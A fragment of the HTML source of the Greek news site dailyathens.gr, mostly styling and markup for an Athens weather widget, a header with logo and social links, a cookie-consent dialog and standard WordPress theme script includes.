}.td-weather-now{
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-now .td-big-degrees{
font-size: 40px;
}.td-weather-now .td-circle{
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}.td-weather-now .td-weather-unit{
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}.td-weather-now:hover{
cursor: pointer;
}.td-weather-lo-hi{
float: left;
text-align: left;
width: 55px;
}.td-weather-degrees-wrap{
padding: 15px 0;
}.td-weather-degrees-wrap i{
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}.td-weather-degrees-wrap .td-small-degrees{
font-size: 12px;
}.td-weather-degrees-wrap .td-circle{
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}.td-weather-information{
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}.td-weather-information:before{
content:'';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}.td-weather-information i{
font-size: 16px;
position: relative;
top: 2px;
}.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3{
float: left;
width: 33%;
}.td-weather-section-1{
text-align: right;
padding-right: 10px;
}.td-weather-section-2{
text-align: center;
}.td-weather-section-3{
text-align: left;
padding-left: 10px;
}.td-weather-week{
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}.td-weather-week:before{
content:'';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}.td-weather-days{
width: 20%;
float: left;
text-align: center;
text-transform:uppercase;
line-height: 1;
}.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4{
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}.td-weather-days .td-day-degrees{
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}.td-weather-days .td-circle{
position: relative;
right: 5px;
}.td-weather-animated-icon{
float: left;
text-align: right;
margin-left: -15px;
position: relative;
}.td-weather-animated-icon span{
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px;
}.clear-sky-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
}.clear-sky-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
}.few-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
}.few-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
}.scattered-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
}.scattered-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
}.broken-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
}.broken-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
}.shower-rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
}.shower-rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
}.rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
}.rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
}.thunderstorm-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.thunderstorm-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.snow-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
}.snow-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
}.mist-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.mist-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.td-weather-set-location{
display: none;
position: absolute;
top: 0;
}.td-weather-set-location .td-location-set-input{
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0 10px;
}.td-weather-set-location .td-location-set-input:focus ~ label{
top: -20px;
font-size: 11px;
opacity: 0.5;
}.td-show-location{
display: block !important;
}.td-show-location label{
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.td_block_weather .td-column-2,
.td_block_weather .td-column-3{
text-align: right;
height: 90px;
}.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city{
position: absolute;
top: 0;
}.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition{
position: absolute;
bottom: 0;
}.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature{
text-align: right;
width: 55%;
padding-right: 20px;
}.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
position: relative;
top: -3px;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon{
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px;
}.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now{
width: 110px;
padding: 32px 0;
margin-right: 10px;
}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
font-size: 32px;
}.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap{
padding: 12px 0;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon,
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi{
width: auto;
}.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap{
width: 45%;
float: right;
padding-left: 20px;
}.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information{
padding: 3px 0 10px;
}.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before{
top: auto;
bottom: -4px;
}.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week{
padding: 20px 0 15px;
}.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before{
display: none;
}.td_block_weather .td-column-3 .td-weather-temp-wrap{
margin-right: 100px;
}@media (max-width: 1018px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}@media (max-width: 1018px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-now {
margin-left: 0;
}
}@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}@media (max-width: 1018px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}@media (max-width: 1018px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon {
left: 0;
top: -6px;
margin-right: 0;
margin-left: -22px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-animated-icon {
transform: scale(0.72);
-webkit-transform: scale(0.72);
margin-left: -20px;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
<div class="td-weather-header">
<div class="td-weather-city">Athens</div>
<div class="td-weather-condition">overcast clouds</div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_88"></i>
</div>
<div class="td-weather-set-location">
<form class="td-manual-location-form" action="#" data-block-uid="tdi_88">
<input id="tdi_88" class="td-location-set-input" type="text"
name="location" value="">
<label>enter location</label>
</form>
</div>
<div class="td-weather-temperature">
<div class="td-weather-temp-wrap">
<div class="td-weather-animated-icon">
<span
class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
data-td-block-uid="tdi_88"></span>
</div>
<div class="td-weather-now" data-block-uid="tdi_88">
<span class="td-big-degrees">18.6</span>
<span class="td-circle">&deg;</span>
<span class="td-weather-unit">C</span>
</div>
<div class="td-weather-lo-hi">
<div class="td-weather-degrees-wrap">
<i class="td-up-icon td-icons-arrows-up"></i>
<span
class="td-small-degrees td-w-high-temp">19.5</span>
<span class="td-circle">&deg;</span>
</div>
<div class="td-weather-degrees-wrap">
<i class="td-down-icon td-icons-arrows-down"></i>
<span
class="td-small-degrees td-w-low-temp">17.1</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
<div class="td-weather-info-wrap">
<div class="td-weather-information">
<div class="td-weather-section-1">
<i class="td-icons-drop"></i>
<span class="td-weather-parameter td-w-today-humidity">88						%</span>
</div>
<div class="td-weather-section-2">
<i class="td-icons-wind"></i>
<span
class="td-weather-parameter td-w-today-wind-speed">0.5kmh</span>
</div>
<div class="td-weather-section-3">
<i class="td-icons-cloud"></i>
<span class="td-weather-parameter td-w-today-clouds">100						%</span>
</div>
</div>
<div class="td-weather-week">
<div class="td-weather-days">
<div class="td-day-0">Πε</div>
<div class="td-day-degrees">
<span
class="td-degrees-0">22</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-1">Πα</div>
<div class="td-day-degrees">
<span
class="td-degrees-1">24</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-2">Σα</div>
<div class="td-day-degrees">
<span
class="td-degrees-2">24</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-3">Κυ</div>
<div class="td-day-degrees">
<span
class="td-degrees-3">23</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-4">Δε</div>
<div class="td-day-degrees">
<span
class="td-degrees-4">23</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_90,
.tdi_90 .tdc-columns{
min-height: 0;
}.tdi_90 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: rgba(0,0,0,0.32);
}.tdi_90,
.tdi_90 .tdc-columns{
display: block;
}.tdi_90 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_90 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_90 .tdc-row-video-background-error,
.tdi_90 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_90.tdc-row-content-vert-center,
.tdi_90.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_90.tdc-row-content-vert-bottom,
.tdi_90.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_90.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_90.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_90{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<div class="tdi_89_rand_style td-element-style" ></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_92{
vertical-align: baseline;
}.tdi_92 > .wpb_wrapper,
.tdi_92 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_92 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_92 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_92 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_92{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .tdb-logo-a,
.tdi_93 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_93 .tdb-logo-svg-wrap{
display: block;
}.tdi_93 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_93 .tdb-logo-img-wrap{
display: block;
}.tdi_93 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_93 .tdb-logo-text-title{
display: block;
}.tdi_93 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_93 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_95{
vertical-align: baseline;
}.tdi_95 > .wpb_wrapper,
.tdi_95 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_95 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_95 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_95 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_95{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* inline tdc_css att */
.tdi_96{
justify-content:flex-end !important;
text-align:right !important;
}
</style>
<style>
.tdi_97 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 35px;
}.tdi_97 .tdm-social-item i.td-icon-twitter,
.tdi_97 .tdm-social-item i.td-icon-linkedin,
.tdi_97 .tdm-social-item i.td-icon-pinterest,
.tdi_97 .tdm-social-item i.td-icon-blogger,
.tdi_97 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_97 .tdm-social-item{
width: 35px;
height: 35px;
margin: 0px 0px 0px 0;
}.tdi_97 .tdm-social-item i,
.tds-team-member2 .tdi_97.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_97 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_97.tds-social1 .tdm-social-item:hover i{
color: #eeee22;
}.tdi_97 .tdm-social-text{
display: inline-block;
margin-left: 2px;
margin-right: 18px;
color: #ffffff;
font-family:Roboto !important;
}.tdi_97 .tdm-social-item-wrap:hover .tdm-social-text{
color: #eeee22;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .tdm-social-text{
font-family:Roboto !important;font-size:11px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_97 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_97 .tdm-social-text{
display: none;
font-family:Roboto !important;font-size:11px !important;
}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_97"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>
.tdc-footer-template .td-main-content-wrap {
padding-bottom: 0;
}
</style>
</div><!--close td-outer-wrap-->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookies για να σου προσφέρουμε μια μοναδική εμπειρία πλοήγησης!<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Αποδέχομαι</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Απορρίπτω</a> <a href='https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Μάθετε Περισσότερα</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span> 						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">	jQuery(function () { jQuery('.nav-tabs a').click(function (e) { e.preventDefault();
jQuery(this).tab('show'); }) });
</script>
<!--
Theme: Newspaper by tagDiv.com 2021
Version: 11 (rara)
Deploy mode: deploy
uid: 68f9afdc72697
-->
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' id='wpgdprc.js-js-extra'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php","ajaxSecurity":"f44cca6b91","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1613828074' id='wpgdprc.js-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://dailyathens.gr/wordpress/wp-includes/js/wp-embed.min.js?ver=5.8.7' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.8.7' async='async' id='remote_sdk-js'></script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery(window).on( 'load', function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_45';
tdbMenuItem.jqueryObj = jQuery('.tdi_45');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_55';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 